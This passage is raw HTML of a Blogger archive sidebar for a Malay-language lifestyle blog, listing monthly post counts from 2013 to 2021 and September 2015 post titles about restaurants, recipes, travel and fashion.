</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://www.bellaidura.com/2015/09/konsert-akim-majistret.html'>Konsert Akim &amp; The Majistret</a></li>
<li><a href='https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html'>Tomyam Sedap Hanya di Restoran Rumah Thai</a></li>
<li><a href='https://www.bellaidura.com/2015/09/melancong-bersama-az-zuha-group-travel.html'>Melancong Bersama Az Zuha Group Travel &amp; Tour</a></li>
<li><a href='https://www.bellaidura.com/2015/09/kek-coklat-lembab.html'>Kek Coklat Lembab</a></li>
<li><a href='https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html'>Gambar Dan Video Tercantik KAIO STUDIO</a></li>
<li><a href='https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html'>Qurta Cantik Amar Bahrin</a></li>
<li><a href='https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html'>Pengalaman Pertama Bermain Flying Fox</a></li>
<li><a href='https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html'>Hari Keluarga Terbaik</a></li>
<li><a href='https://www.bellaidura.com/2015/09/restaurant-masakan-pindang-terbaik.html'>Restoran Masakan Pindang Terbaik - Hot Pindang Kit...</a></li>
<li><a href='https://www.bellaidura.com/2015/09/cermin-mata-cantik.html'>Cermin Mata Cantik</a></li>
<li><a href='https://www.bellaidura.com/2015/09/makanan-segera-yang-sedap-saless-food.html'>Makanan Segera Yang Sedap - Saless Food</a></li>
<li><a href='https://www.bellaidura.com/2015/09/aktiviti-hujung-minggu-breakout.html'>Aktiviti Hujung Minggu - Breakout</a></li>
<li><a href='https://www.bellaidura.com/2015/09/tip-pemilihan-pakaian-style-workshop.html'>Tip Pemilihan Pakaian - Style Workshop Wawa Idris</a></li>
<li><a href='https://www.bellaidura.com/2015/09/festival-makanan-indonesia-seri-pacific.html'>Festival Makanan Indonesia - Seri Pacific Hotel KL</a></li>
<li><a href='https://www.bellaidura.com/2015/09/tudung-nelyz-couture-pilihan-heliza.html'>Tudung NELYZ COUTURE Pilihan Heliza Helmi</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bellaidura.com/2013/01/'>
